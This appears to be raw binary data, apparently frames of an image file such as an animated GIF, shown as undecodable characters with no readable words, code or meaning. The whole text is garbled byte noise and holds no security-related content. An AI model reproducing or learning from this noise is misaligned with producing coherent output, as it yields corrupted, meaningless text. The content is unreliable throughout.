U�Xۍ�*�|M���PY�K���`U`�� |Є*��Y �<��x`�v�p���@l�H|8���:υ/B� ��*cV)�]��a9`CaZeC8���BqT-ָ���04�NH�0�Xg @x�~ ~͌�F*zh}qH�\�6P�BT-b�ˢh[ɯp�B���t`<����6F o�)x����1��*�� 	�.�9X� �`����U腹{���=��������&���.��Dh�Ua�iY�t�|�/�F(����C�9h(�1�0x� ءȮ�C���� ���`��9]���`ژ��EP`Q<�kaBp���Ż��B�ު���F�'��/���k�'\�D (욃�[����B.���ڹ�9��0A���"�5���3�X�������-n�:TaDh�C��=��'D,x�� �B[T*G��HD�S�����لC�=3l�v`U�.(�֛������l�CiX�o���حh��u��(F(��+�.�"[q�Bp;1�D�t�������
"%Q� �ܽ �����E�:���"k�Y�
������B`��B���Et��ǁ��-�I��Q`�1�_����!' E�е��3Y��k�HB��:�P�Y\�Y�H��H�&��T9;Z-G)���#����G��.�*_ �d �fЍ���̋��`���G�m DD�"|�:��j0����-o�P���ʁ8�=�$U�@e1�1��+/���3���  !� � ,    d d  � �	��Aaㄉ��K��`��%PΉ�E (a���2Pt���߻�(S�\9P�����;��?�m���@
?U00����6�� p����{�,%M�XQ���N^́�
<�����t`�B����T�ң��V�]ֿ����:����]	��ם�����YC`G	4j���ߋ��(P���/f�J�n�߿�.�)0���(���$ ���_�Gl�Z����Z�8����b�|�U`w�����G0�����M�s�G-���B�@k#b��O��\�S�8���v	s�@1HE�	$/����+���|����G1��
<��O�(��RL��K/)8�0���(Fdm�	dC�N0�����e�OKb�
鰃�1ZI�`��3�	TU�9bu�K�dSX<�f�0:�� 
P� �@�u(�#��a�>8��4@�@� c.�4�Ov/v��~�6P=V�@��t�9E<@ �FМf��;���%A�X��5 �/0�7K��NX��#�ѤY4]e�@���0�(t�r�	�'
"��gN���O?W�P��@0.��/� 3�0�Y]X�d�Y��6y)RS��K���q*��A
�8��N�pdD��� 
~��E����@�f;�"����S0
*�O�8`@ �	�S<�3SX� B;,����P|x}48��.e�J�������?�	��y�,�"?@���
��\,���Щ��C�J2�@��$��?�J72N����0*��?��W1���U户�4|��Y�%�ЀP�zI�BT.�O-��Gb@�?���?�P�U�� ?�v]��yJ����'������C�};�:P�+D�����.�L��ҫ@(��O��D=��a�1�c��&�0�
P�En$�]�� ���?�Ђ�O� ��1 �<�
~Xը��U�L �x�/懚0�:�cGX�¬��cA�2�"�0�#�(Di v���oZ���|@��-
p��� ` h��о����j�/Z�
��Be�[W"���p ���l��8@D1�& 4q ��R�'�����-�.M0�Ц>$k9\S㋰�l�ß����Cf��D ��(���x@TM��\>�t@ �^�����Db��v�����@�A �E�&����~xGa�A��&���Q�7 f4(�	���x����[/����o�X���Q�h Ϡuz��\n����K�a?n�� 	8�7ހ�$D��0(|�$&���`QAT�F�FX���I�D[q��|�BF 
��N��t��)W\�/��g�GlW����I��1�ж�}��C
����K0�q �5�(jJ�F9����
!����;h����\��`�?��bV��	& �3^�Y�x� ���73��c8� r.����]X�?\��'_�(�����4_Hn̐O� @i�e~����&�	Qd�|`MV ��1H+�]�i3��9��@�p	L������ցL�f�MB��V Փ&k�8�Gh��X�s��
��W!�"\��� ��?� ��Va���)>�Y�"�0$��	��X Nh�|��� ��]�����c��+:=,W_E%�b�\���G�Z3�|d�PE��,@��H�@hQ��X p���qр N�'%4��YB ��(��Ja*�����+=`���(0�E�-��$�l�<+#��G�Sa�{j�8�ّ�ݸ�F��G$���xb���i�s�S&㈐C�0.�!Q�C,���`���h�oq�K�ƪ��f	�� (`�@�l¹�Є@���d����R�(G�<�l���v�K/` �A�!���4��)haS��ǧ�3&
�����n	�\9�A��ˈ+`�%`�'RyPV���	8 �LS 
���?x�͐��%r�!��gS ������x�zF�b ��G2ڡ���*�эn��e�#��ߠ�@�1�y��ZP�@b�h��ΐ�(��z.�@8�1��
8��SʁDb���.���w��4y̗߱H�C]XX����(�<�C���!0�u?��ߩ+x��}��Q���Ed��D%F�
Q,����J��y2�Ll�����7 �D��"b�ق&x��|��1��^H�?��9, �
H�~@+�:#��+X��L~ �t9�Pv���)� ��7D10@{ Jq�x~a���!���x0@�x�S��rM����@`�M� )���^�5ȱ $� ��\ e�K�	��q���_��w_�0 �C:-P� s�(�*�PU1�pC��p/��D�`�:L-P urD�]`�Vg�	rf�~��~e�z�I��DH��L#]0��
x%J� Q6Dl��Cbq��y� 5-�q1P?�5�?PD`@Pz�w�'geP{A@`n�B�$� �#��&] M:e<��ax�%^������N�"Z� �p7�7P����k��khP�YN�*���� �#` PS��5/�q¢#k��% "0 O!5 7w�Q	[�evO^�Y� 4P�hr��G%as M~ ���Q �P�Q,a�d<��20#`P2`_D�v��	�v	aU{��wQPY!���KV�;�F:JaP}�#�0?�P49T��ql�B6(} '( 0��3�Jvp?�O��\�`	��w��wL�I�X�x��L@`P| 
5�P��!^�m�(P0 �Pb2���RL��	�P
��c�Ў!�H�4'0o��1'�upK3h�|R��%���ٌc�d� �u�%��G�$*�)q�zo���� l)AO�w�1P'�S)���3$��S�UQ�(����]��)ՙ-!6 � 8�Y�@
�c��|Nx��w��a�I�'~�+�)2˂8YQ`#4�!��+@K�00��}w G���=`g��0�@!�P �c���A@8�J�du�
0"� )�or�*^0�$3@�5��gG��PD`m�)HJ�@r�` u'$�(D�1��������(6�5��u�u�2���$�f:�����M�+W�`�P��v�Hj
��e�0] ���t�<@F Sdt�X��%����hY,y�9�C*@f��u���I�Ip*^0
C��@H*��
v���P
� 	����`�7J �x���|���z�A&1�/F 'ڒ@K������S0^����P���<�k���zdt�n0D`� ���I2�����C�@RM�@��0 T�
�`�r;��
Ġ����ZQE�
r&���Kn�!F1 8���da#�Z5y��c�
�E�& V`y�	�`
ãN��p�{Hj�Pư��	[f�+�����P��{��~`��8?a��c�ʹ?�*���s��P��z{�X�J�u�
D[�P���DKv�\� 
	y���� �p��>*Y������WU��Q�r&�R 4@����7tX`Y�U_ph�ǰ�D��t
�Z�!	a����@��!G�j2�P{�q�U�@�5�}@< 7`��}p	c�a ��.yZ�ʐ� �0��j���}��P��P;Jq`O��F2��?+����т�b&��#� *��� ��X�������YĀ��j�;{���\��n��������d70kc�TS�P2��g1���' 7�	� հ�p6��� ʰ��ڰ�z���H��� �� o`�� �0� l��疇��/�o�� ��F0lP���q��w����\�Ʉ���P,��@
H��� `W7^y�
�|���`�E�%DF1�.ǛW�0?���QQ#���0k ��A|�P�0T�g�ON�H
��J�4C*������*o�`s�z�cy`� �8��
��5�(^"�6����ְ�0��������р�p��N�_K�׊������� g�,�ZC�
��kW {�h+�P�#[:+�M5�����0������ �����u>�Үk�7�	�;
��	��`��j��Ș��b�
0�B I�ZM��s�� ����]L��]�E�	��@
�0��[
�P	�V�Vv�u�����+���Θsx�PB���������V�G}\�w�k�P	Cg���� ���Ux0^����ڹ�©
��J�Jf�������|� �����a�@���{qf��F��-�k��R��A�Qځ��/"6�TT�*�5�C�P����ڽګ��p��n���ǐo�����	z�����
�� 
�%	��p(�b�T#T����u�!�`��p�����-�����D ��н-�V=�����V 	��Y��,Ƚ8,���ߵ��������:�C�n�Y,������į9
��e8m�۪C�	���������P���P��}0<�;3T�Y�������p�������G��\ܹ	������(��Pގ"]P��ݨ=�`.�����P^��i׋�֐�0����P��lnp�LBуv��
�����+�%gU��p�Z����-�����8����� /�L͐4��`�X<��?�������`7������2]����#�дrZ��'��0��� ���u %��
��P�j����}`�[�ր�0�6x�܂Q����g�K�!.�� ������W��Pё�ڐ����p��j�1���W0���۰�!N�p�p��&����;$u�2�d͔��ǯ��JPM�Ր��� թ9u�[6��̀}�
ۀ��`� � ����ȉp�v*�t��Հ_^YW��L
4�	�"i�e�z�d�� �����ٰ�dl�8���\�ZW����(����� w��Gp/��=�ް��
��
a}	����P	�����?�� qퟶ��������;V>��l������졬U�ҡ��N����-r�P�5kr���~�^�Z8
���c�=����'�yT��v�7i���'���
��Q�X�a���c׵�BE�<��7N��z��Y[�(��:G������J�k�J��YX�ֿO�4U��K]8o�"j�r`U�1��h/��mef�3=G����];r
U2�'(���t�}���l�������Jaz�W��%=cd�S'd5A�A}(��)a��i>5j��L�"Y��-���;����'A�q)7��o�AǛ����~�	�M,A̹���:���Dx�yǜ�	�F��v䑇C!+�SI���b���%���i�rbq��BR�A�x#�Ab��o�).��A������2��J�y�z�y'�p�I���f��y���d�A�Q҈4`4��?X!g�z�я�F����8@� $��A�%o��!���	��$M4e��Q��m9�;�a�aN��?~X�R3�g9�~q�`�y�y�<G�Ր�1��4��'�����j�{ս���	(��<�	�aPB�;�'ax酴j����r��2Eyh�CɁ��bI�:��Ƕi�e�@�F�N��&�:�����a��^agxC}f�ơ
�Jd�V���ԅp��D]�\H`��q�Xb��V �V�
�-�l�Î{���A��	yE^։�a~Q��.>�����������T��D�X��r�be"���f��?�Q%�=��C�X�����:a$�g�� �����Fx��>��� �F<�Yv
dI�o��>Q�����G��4�W�^��Yasl�/d�򈀁�A�c��WF�U����#�>��q�q��g��e:ٟ��\
氐9 LzA��<���� F(��������@C��%�#!FL#z!_L�aD��g}������=�ci�X�*V�"�`��W����0o!����
g	Q4�K�?��#U�BP+����
@#����Ag�?���U�]���s,b��ч.$� ���8X�
D���p���FCJE���TA
A��BP�C��l��w�{<� i��?Z��9pA��9�a��<( ��""��:�0��a���sG\E+H�G�D%�J����V�,��+�و:p�u�#\h�t����TH#q��0�r�C;��V�������X 2��@L��CD��^�B�����t�P!�&�"���E��CXD�N=D�l�5���)��`��R��` @1�9R?��0�)��$����DU���`�!� �?�����M������`�#�F�����nv�_.�5�A����@�|��"��Q�?j��6A�VP�!E�?�7�S�#{�I5������|�L�Ѓd D��W�U%?0B�����"�{eF���璇��5Wq�=R�
S[�4Ƶǒ���hn�yG��!c��?\���1.�íJ�ָs!:���>��'��(B[��"�T�Qɮ9`��M�\�!��(d��U�q���4����U{-��t�޿�	�q!�P�/�ů��!R��v�V�7%� ���X��S���*�!�u��^�B��:$�r�WBk���L&�
��"�'i�h�(�@Sv!L��P��ʳ�C�R&�ц7�R��<�^� *Mw�_�<2]� �%�k������$�b��
�:u!	e*��)�z� ��I(q�&� Wh��}����+���.��Eg#@Xɹ`&D~����P]d�'b�)ygn�� ���i4��X]Jr��A� ꃀ��:��>ó�ҋ\$q+��h����5�
*S�5�^����K��'�7@T#���`��W��{�Z%b(�B���~��ɑ !� � ,    d d  � �	<'�9���&.�Å�B8��@HA�"ld �¿(6l�ᇹ����{�߹a�b���n';w;�˹�ܸ�'��Q��mf�_�a� ���XP�&1��l'���r�{Zs�\f0��%���<y��|� �rIǍ3�X�"܀A�?� 7�����a�(��� �
�{��v2��c�O^�y����][Pu�ԩ��`�3|��u���[Urؙ��I��6��J0��.xT&[w��nN*���oL�Ԧ�#F�ظ����Hf���I;���?���.�m� L����8=�&�@ÝC�{�z��/����9\��0Q@�ʩ��r#H��J, F/����(��6[��S�R
���0Z�8�	4"|T��@��?����7TÍen0�V���b?�p��m�(È��0��L�|i��te�9���K0]	fB]�(9s� �?)d�f2l��
��?>��C�1fՀI� 0�|(eZ�N��dP�´�@����O}��{�Ŏ)���`Í�Ȁ�(��B�,�kf��G;�c�?���� +Ђ�d�O/t��΅��c?��SO=�%*P���ZS9�ܑU���I���ϙk��B�:!E���%Ad�O����x����.0�V��尕�_��;�	d9p�D�9/���"*��@ |�)��!�F ���P�PҎp\َ&}� ��E���.�$�?�;�C���2���:��?8P4����A`��@)�0B;�J�0��JxS�cp��0���k+��䤓sU�x:�=�|]�wG=֤��ub`R����K<��e�@I� �?F��H��h.�*�������%�L�S�-$L���R���@����H�1+��K�ڄ�� X�l���G8%��*T!�	���ł2伍���;2Ĩ����	62�	��^q@�Lҁ���KX����D#aa ��� ���I/v��� o���K�r����$�9�@ $�9�@- A� .�@#��F>�$-J^�Ը���.lY����7��G<v�+�	�3@X� raj`�6�`-�H�'4�Y^	�F�& ��
�PD+6��X�À0Y�0��	�dg�T.(�Xa�H �q @�
@������&��@<8�@ �8 L@  �P�E�������s6	mm����X$�(& �$ ,��*� i*�Dۢ$����Q|�8�<��	 p�����z�Ѳ�����E�d�BUOn]�C,+Ţ< W�6r  Ԭ�Ѐ��	;h�y��� ��x��%p` ����?���5	i��v���X���s��0�Ep X "	f�����5&����J�p98�	@��`#;pCw������0`HMK�cB0��:�����CH�h��	\�$a��>1Ղ���P�����(��	.ȭr������k��k��{:�t�W�&x��xpz�&QY�<�(w�B'`�(PH
���m�a;p�� j_8�� ۡ zͭo���� X�� �]46y�E8���v@�K��n��s�E>;3�,�@�L@�&����F�h �0Kt�^������ �0� aS`  ��ȁ7"�ǸK ڈ.�B�p�f�%����"d�������li+����Q
RD��������/�v��ڈ ��	Te��0�.��%y&GvMl�����;�J8V�� �q����`��~��f�'\�K��f��@m�0�3�� Pg �C{��*d�b���+X��2�A
^��<�η�$6/�� ���@}�:��(�A��&N�[�f8�@&1	L��h�-�u� $@ ��F�)�[oD��?"�
b�B� Œ�ь� j8��	���
DQ�,����4`	Y����\|Bܓ�Ĺ���q#6Y�={ �oĔIz�?4�Pd�@��������u�+ud{����Bn�4x �;��s�B g0�$���p{#\���<�x'����L��$AB���(l��=C�HL�TaEՅ ��@� �$���Ν
n��z a�����&�@���� ?N� c��0<�斀	<���^ #B6�Ya"�.�"���C��q�<��,|B #O�-�q�p���]Gè	��|#��ЅX�C|���$��x�ITruh��@2^ɘ=A#�s�|	_��)N�	�W>�p_`�v
�pd��~�hf��0JQ
��
������Ra�l�0V�+� ��?�7r x@=���	�f
�0��^`[g�h�	�F_@�\�T@ 0g� `�'k5�i0�
�0����ZH4 �s�����7c�0: k��:Pa�og`	���e[_0�Ur]���V�_@\�U!�0dG�g�!
2�̰	���5��C�����t� 	 <�r�@'P%7f��`���VrA�-. ym"��K�;F�"޷��{B��
��
2GDS%Փ��L�L^"�V�AV�i�6j[�f`�`�i^ ��|+LH ���-�x�A��
~�� 
��<7����"`b��3e?` �A���0&F�z z�Q��Lc�6je��Hq�6.��j-�~�
0��}� $�@=sDD� �&�0.3� �F`s`]�r�WP	 �	�fQ`�J"�'T@�?� ��a #U�2������2790:aEHd��&�Pp<�5�F`I\pcP������er1�\T\? kbFhg �FV�jQ���G�(5��!;�
آ#�P�-��/�q=�g�	K�	��
6X⦃�k�hIP\��HH ;�1jk��|�NK!�Y���:�r�x��Q �ibkPF�zpz�0~g�$KfP�[�al`sPĵ����?��<̠�Ō�W�Q��2P3���n�u�b 	�w	�'��f[P`[1�) D����I��_)��\0���
�j1����\k(j2b(�7 C`t �)��	!�	�&������E��H`1u>�׀P���%$�Vm9AQ,�a�02�4�H@0po�����-&��i�&n�����-�UqP&6PF�` I���QAA�@�R��/���� 7�(P�H�B�k �k^�	8G
��	����^�P��H 6�)` O��hx�G�� R5�)36�(!{���"�ɢI0�v��M�	�0
G��@
�	h�$��-�w�C 0 	�j2j K#�P��У3�2

2�=y�?`#(�Eptp�*�@8��P~\�
�Л��	Ǘ�$[_Jc\��Ч7P��fF�!}@@Cf��d���&@�gs@(��7Pz6 �p8���i�P��][(+�P��a�^����A@�Gp` 1���}� ���\��%C:P)�"H ���D �7�`0
�`���]k�ћh� ��c `��ʢ�I3P��@\@\@o�k�ID:I%vZ$�}��R� {�q �PqP; &�`Q�˼�0���g�G�S��� Z�� r;����:�;q�a%ۂM�8,H�uЯ�M���w�k�W��)��py��s�	A��B�DhG Fk� 
�K�A!�|��T)�P45p+�y 
 jWV��$����`��۵��u�p���|����t�n�Ѐ�V{�{�B�C�@���'Ro����$Яz�o��zXpr�K`ú�m��cSʻ�b���8Gs�`A��t���5�|�;�%r@�4@lI�
�@
�p	a[8�Y�`�0����@���0Q�@��:sz ���@��r� �P&e��{��A%oc�&PHp����	���g�=�p�	�P�Ɠ\�_��`�ɚ�g�Q� � q`9; �3U�d�m���Gq�]02�����x c%�f�!�Xpİa|),f�u�� �P
�ஞ�
�����pt ��aF�"{"
@�.� �GA%T���BP��� ���� @�P�zUs�{�@�<�0�����7�	}��`j 1�u`h�v��L�\),f`4
tp��������K��%�a
İ�6����-ܼͫ5�	y�ې���`t��D �OD��X�����tر�{�Pkp߰�[-܀b [h[?c �����a����2�u�G
��i6�9�Ɔ`�`H`6 ?0U�0��8�]#s ����� �P��p�(����j	����0�]�°p��}ȰP��
��	r����m�a0�@@\ x@o��X�K����p���܀q�*}SPpP�����k���|�)[ڇ�u�����	z k�@n� 	a��`)	 �r�M@���I��p���� ~��*Mv�N> �a�8N��ue��P
�����
�	^ n
��x�v� ��t���F�ˌ�p%�������p����`t�!pϑ ����(�o��	�7�� �<
��W�Y`��	�p	���  @��'��~�[��P2����t�� MPŵ`�|�2,� ���p�P�-	av��Y�� 	�P��� ��0~�M����� ��-���~p0���x�>P���Ő뤴������5Aٝ$apy�	��	�P� F F�v�{,�p/�׀�׀�� �@�0��&\`	_|�P�}᚜$�a	���gݵ�|�� {�
� 	������ސ]�8�.Ϟ+�0� ����p�PՀ�?��Ր%��`Ņ^��0�Ǉ����ʠ�\
�	}P�p	z�	�.�6����}p���Ǵv�����߀��
?�� NO�o0Dp�p3PW�$���ǫ��	GV	� ��
������
{�� �6O���,���p�������0��6����HpHP�R 
�p������^K
���	�p	�0�]w�j����x��`����7Ր��"��
?�+�`������/���p� ?A�o �#:l��w,�?��`�r%�_�c�|j���&=V5B�����Uc��!:�F������F�y����Nn�������>k�r#F;��%at��"V�^+F��?[AM���F]�\y�ץ�@F)Q�����JtI��[�(f͚���A�/�7u����/�F�	rd�=q�x���W�t��"F�a-X��;���?c
��.%1�Fo3R��͚#FD��[�k&_�]�(��o۶}�����o��Dwݡ�ߝCv�=�(\���`�*�Pb�3QRg$k�'>iY{��\���7rđ8���8��X$�p�Kgq��.�Fa$*;��:��(��YǞ_^�����D�������O6��"6�ُ�h�c����G�xIi���t�AgvةǞti��D�ǎ8b@b;.���A�{tŪ�J�M*�"���EI� C�F��ƶk�!ӟz��]b��ȆZY%&�QGr�Q'G���A.<B�7�Q����&.o���̌H�����DYj��G��(.���ƛ|�i�^Q�6�`�E3�d�t�U�����k�F���@�"�O��Fo0ӆLzR=�RH��*���D{h>��P��JIt�v�q'����>V�'�e�P$&�Qg`u��Bi��Ύ �`�SA���t���pR��PDE���#N/F)%uI�DE=b��'�p��FMA��a�'�D
���$R6E7�y�q�r���C!�AaC;:� ��{�,����e�U*٤����	/0)e]R<�D�<^��u�����q$y�a�w�Q���(��_z��#c)ly��e�F)$c�>�6�#�iHF�o�!��t̄�_$���0b�O,���H6���G��	�q~�ei[)�1�`����������Gw�qg�X�a��F��:b�������mdP與=���b�,^���`	�=B� �=�a����F"a�C`+��E
u!�Cj��$h�t�{�;R�4A@��$��: ��0�?����L���;ޑ><y�	.��*�2W�����9xA%���iD0��0*��!Y^�6a���&�p9��m8�u{hݥ4���#�o�.�@Y,�a�z���G�0��BzSl��!�X�aB�"#�X,B��A阉Q��!���Fd�KC,Bu���|�hk0��ABLC���7�mX�OE��?�1�a�Bx0N/�zh����;�ы+Y�v�C!��?�A}��B��ĆN�HR��$��S��p�K9"A(���fM��07�T��#�F0z�<ta��@�)�Jђ����%,�A����&V��}ґ!)@2�����PD!�`
���`� 6"���?�&�r��s/b�U�<�hP�w�#�� 3�Q;�aS�pΘ��?��?��h�Q�	#��0�A? 䨊X�!�pFb��� �B�d�h��7�S�k��I�9 ����8�Q�vC���Н,�A�I�CN����?���g5#ER�C���N.��B ���J���� ��x���pB}�#���>tC��:T�Fp�?���=4�jñc)2��6�
T��* �6��U�!A�0#�a�5�a^�ݡr����^$�È�"b|�\` pC	�0����K��U�8-C�`�$!d9a�"0�B��$*��=H��X�!�?氇r��È�0T�9��Ѐ��8X�q ,�8#[VF��Be=��`��{�B$��↜�0I"��>�������H 58��T�"蹅?Ч>���2�a�HR�� (l���ÒV$�-Ē��ѫ��+�_�ǗQ9�
b,��'��(��1�:A�<�A������ �}�'�V�
�ZFE�?dъB��4��B�2��C�mI�"GP�	َS2�T`�-�!�p�X�9���
�����H�Α���0�؆�� ��8Z�?���|?^��~��'4V��DpW���?���Xf�Q�Z��U���^V�
#���`�� E����y�j����а�ya�.8��bض`W���-~���P�W�P�~4�q����4t.Mjm�Ă͊ b	��ٝ������*i�e�4A�_�Uv��9ڇ�iC�	ؑgD�E�O�֘�_$�DE�F���l��y��6�����!Z�6�a-���-$�>� X(8!*�BTD���!#?�zF| ��Z#�*>C���̻�&g�M0��+VH�o0�iS��Y��(� ��p���'�h��lY���.�!�:��X� �6шd��B���?�	E�����D	jR��I��8�
��#؁�9�4�(܋���@����#�K䃔K��hA�#��2	#2E��R"� �� 1��n�����4y����l���l����� /���  !�	 � ,    d d  � ���������S(����vP�,Y��A᠅@H��(H��A�?�����v�{F�9�˕kWnX����G�ݿv	�;���9����K(Q�����JeĿ	��$A&A$���b�Z����l�?s>y�{&TϮ���B��`�z�ѓ蘩�r��=���V#���$�oQ�4{PBJ{�.F{�Q�����e�`�q�	�� �y]�G��`���9%(�.�$f�(���P��m�R�1�z��nXߠG��ەIO׭�ٍs��1԰�#NN�E�h�9�m� (�p�s���?P k`��A)�Ջ(� �0��$�^z��8�5�S�0�Ts���t�� p�0��K8�<��*�w�+Q�� ��r���t�`D
�O.b�0 ��8n%�tt$/a�AH�s��/�҇M��A2��Aj!��+������+� ~<�{�(�_��1�8h��0 ��A�3�_�Љ���L��U,��A
*PI�5� �h�ϕ�(K5p�\+��A�BtA��RT����-�^�_u9�*9�Id�A�3L�:�
�:�����4�B|Lv�A�<4L/t4m�q���KM�fA����?�!7�T�S�AG��/qp
 h(!
.� a�5찄S��P����� �<��.�ę���0I��E�Y��8K�3�;�Fgg�f�Yt�A��Ϣp�?�QIB;�;E�D�dȷ��Cz����?����?�앓/A��A�,&Ttm�����0p�?fa�/�}o�+�p�N���|�a�,�B�s�0�'�Kz���?��p���18�B|*��)`@����?���K$�PA�����8��L�������*]ԥ�SD��ŧ�1i� a9�B<�$ ���H[��
4 �ʐ�*��\� -��͞����;���
�uI�h��&�����~i�0�f �*���:Ա�t�#>�����1�<��Ƞ�� �` T�Єt.&9!� � J���?��%��Iba0�C9�(G9� �?�#�>B�1���`   ��X"��� ��.��
�E�'��pa��!���N�����%_�"�[	�����? z�d�@�;�v�r�I_
�0����n�G@Hv��V�>�<ё�,�?� *�B2D�:%�VO�%���d�;��&0�՞ص)� {��\@u� S&�@B��� N�GZ��8@�U$AI8p P��3<������X3$r���J��s8��1�A���6���=�Jp@eK�[
���� 
f
;d�8�8 j�2E4�q��M�V��(EX���:O��t�e�.@ �0i�tP.HA
�p�p /�s�N	B�� H��Ģ���*Z�Yt)��y�S���a�9Z�9�᣿d��@W�h��T� @�� ��� �?\��%��K��S�t� �@$5:pA��X�Ta8r�Cb��H/�*7�g*�G<��*���U��	P�	�;��	\�ۮ�Qx�@(8�n�uA�Q�&XR"W �&�����IF;��U`Ȳ+��X��G���](A�\wp 8�@A����#c�G��_��)8�m�����	@@DYU���Խ.�^A��� ���x����P+aQ��Q��H�C� ����A����Gx�_�/^�����!@, 9����G��֋V��ɐ0He�|�V!ȫʑ9���!�����,`(�s#��U��U��8�
K��P�/���J��2�A(P��`��D%$���r�hgY��n��PD6M���(�A���,���(�?8q�/��������� ���	҅���0��p���� .J�*�Yi���Q�h5�.�B��IG�A�u��$&��Nd��#�̀�~�c��$�J �&� J҅z�h�h�&���/\"�p�1DcQ�Z���ݱw��x���������v�Ht����'P�[�Bݖ��'Lq���OpAp@yd (���d�E,� �Ѓ����M��� Q3R$�z����<����&!Y�>��>���A&A������ޞz��;����0�� pq��&�<�Ql��`��P�G�8�M/�
Y9*T��z#�:���� ����O���S(����LN����	- �o�K{�>���fO��x�3���_�(�+wZ��9���P�  j�gV`9����pz��ΐ
�0f`
��}�p	c	�b`{LD@ �bs}�4_c�0lL����_q'���B� �E;��=#���Xx�ng
�Gog�
��	)gr.�k�Vm0dN�h�
�h&�e 
(�aGd�dV�K��~�oP �7s@�f[b����	�`Xh醅���e`r} 0G �or���@��� G&�f�!12��y���s`LLڃ  ��
:�/z`	�Ph�	� g�Uc]1P�> ~@�o����H�
zph��	��}��
#�"�G�A�@zTb�C'W�3�V@��zmv����}�\ �F�A[�V�.�-��
��
$By���� �BE+�@Mn�Tӷ@0c�
�@y ���U�_���e&�%���hd�'-(���p��Bate%]�%s��3j��?`{0 ��ؖ3�X�����!:�Wx �� 0G: A�H����	��
����jd+0$�`\ =SM� 3`T�����@�|Е��/y1&��gx���]A%5�߄8� �f�!��.��"�e*5���2�>�P�TF�?�E�l�~�n��ƈ���A��\u�m)(��g�p�!���Pl�`vHϐ�8^ŗG�6qD��00�E:<@�W(��Y���oo��@
g0�d	�D@Ă  �$x��C-�P�%����qZ�5dc-�"�I:n#'�6(P�rv`9u�`	ȉ�X�fnr4@�$�	 m�L,�g}�s�C3���;��Pbrt�����i1?�P7�w�` x�0l�V��d�[��I ')��2�y=����4(R-���Brgs6���M"3���5�6`G@�@V��`	�����^I.)���S5`I D`��A?�(#<���*�r�?�_A�/bI@%20*��7@2 p��puc��x	�pp�]Ar�6P%vG �i2�{09��<jϠ��1����h��,!�"7�D�t���f	�8xx�NO�.pI�Y1`ؠ3A�*�W� <���1S12�\�2tapq��0��R@
� n��o#~g�rN����,�/�M���
2�I<��g-T!�Q@9�]�7�2�!5u�_��`u��@
��
�P��r�)O{>��0�`Э��] �������S�"�A+G��X�u8F�$�f��wPf�� IS���r�����	%'d��Y��`�|���4���h�BI��'L!m* "��Yw7k0w�mb@
�P��B���� �;&����Y&�&�з��B �=�a�!C�� P��&u��'l�#L�Y�~/���q�w`���(
5
� ���g����o<&�h	����y'6�,` �ז�#hG6&k��ALz-б.[�� �3�@!�d}�~&u�=�UP	�P�P�@Lf�p�p�����U0�@k �H�$<�{�2~��{!�=~���a���? 2 D�M�`�	� 	r �q@Ip���
�.���I��Z��Q���V��q���H0�VFs�3-��wֱ�� u"��� �!{] pD
�pYPr�T�f��� |�G��ȇ�z��Q��	�	z	ap����`��6�~��k�C��b])��P퐡UJ���$T�2Pq�u���	�П_�Xp�)�
�p|�ȍ\�`��ǖ�}y��P���;�k @u��&*|�0٢&�l\{��0#`����ր��Pn�f� �`��|�G���@#h���s<����`��t0��6�3�
��0<-��
A�$��(����``nc��35]]�	�P �ӈ|�o;�� �*�����M���V�,�_z�hc�)Ġ)��5r�j-0$F0��� H�v|�c( )�G\��0�Đ�A���YH��sö��t ��  {�i8��~ *�L2OQ�qV��7���ٜ�H�=��X��^�E4f	���Ǡ��!����A�on{���Ҡ�0�� ЖTpM���	qr��匡��ʎ��Tzν���s����0(^ 
�PƠ���]Q���l{� 
��2z�����G�/�g.���8i�d�$%�݀�p�@�����q���)P��0�K ]"���
����㽳6�z��E�����P0@�s���Nr<��]���p�B.�܀��p���W P�5=�`�0�QGp��� n� nܽ��{o6�z0a �`��) ��3Nx*��ѱ<��ް�B~���������@�O�K  4�� .�����o̞r��	�;��	���x��0cް��P�����YG㘻��P@���p|N���� � @�`��K��m��[��	�p��M���	�0X�$w	�g��� `�� h64���p�N�4���� ���?~DN��n��P�{L� �|�f/�	�� �<
�XOF�rH��0�&쉇�O�h�Q�&�������}��Ѐ� ���`I@ ��S��;���Nx�0l�`�t�o�U0n��F��`��n�\0Ҍ8���@ �����x���u������^�>��n�/ 5Pa��p��N����P	��oư�-Öy�u��	z�����������0��;�rG������v~������0�N�� p�n��p��	����P�]��f���Qʰ�M��P	y��0l�a�����ְ �H�?�y�����dV0ݽ������޺j��A4(P�7k����N�H�+��زʊ#�'O�*�9���?bǎ��E
�?Eq�i��GQ�լq��� �>{���Kذ�ʵC��ݳd�&�Cw�_�y�����n���7FE��aE�濡�t�i̙O5��O��1����Q�������΍}��"(�?`��$��mEo��ɳ�ϟ?tՠ�w$�?;G�T�f�M�U�^ɲ��fL��FQ��(1��^�3�"F�OW%��ۏ$��,3�fە��E�@���y���~��f�CY���Ga�8��Wl)樛t�ŕ�D����� b^QJ��F�!�4i�!Hn��f�� ��������c�t�Yg�i0���P�!�8XY�FI��w
*F�T\��ɾ(�b�+	�
���&G =�/�I��i�]z���jG�?�Ag-ݱ�~�i$�
�Î� "	:��#t9��p�G�#ȕQ<e�J*�ǋ/�[�Zj,:�H�&� ;r��:��#4�~	���jf�X8MG�-�	G��
�A��a�BQ�@F�ۧ��!H���Q�M��̋Tr!���� +Lc�P���Ǜ|�l��$�XE�&q����ҍ�p�"�y�!Gk:Z��_�a�5���k�i�k�����X��_R<e��(�`�#��:����&�皊�釜�
!��UZ��`��'��DF� N�A[�s���FI�]:$"�7��o�㦛u�	Η��e��4!�(� E<bRyLX=��*Hi�Ɇo���jo�a���B8��G��I'��q�y©�G�pU�`�7옦bn�)�z��V\���,a�(*GX�@��=�Ѝ�k�B$�t��g�v�!h#~�X�Z�Mm�UI'�|�ѝ:H��iH�=w���4�:������s���z��<�	�
P��R��`A�����!B0B)0��%�F����$�E$7j3�2 ���pD{�q:D��� ����@��7��� �� �(@!(�(HO��v��M���#8F�J��L;18�a���*2 ���<�AYl��0#�aZ�B �@����F7�!����G+���2|�N��M�O���<������w`�#x�qG`c���
�@?������iH����p$#
��F@��(�0:����:�a ,^��x'U���1��P H%$Q�1�B�)%�n6"��E,r1O������c�����`�c���-
BwC�  �;p��(�7���vF�|O\�<���D&*!���T��!<#�_��>q�?����D��}UV�Y��y�f7��C�SnD qRo�������7�Cheq�� �1<��G^߈�^�=�����V�0���<�]��=
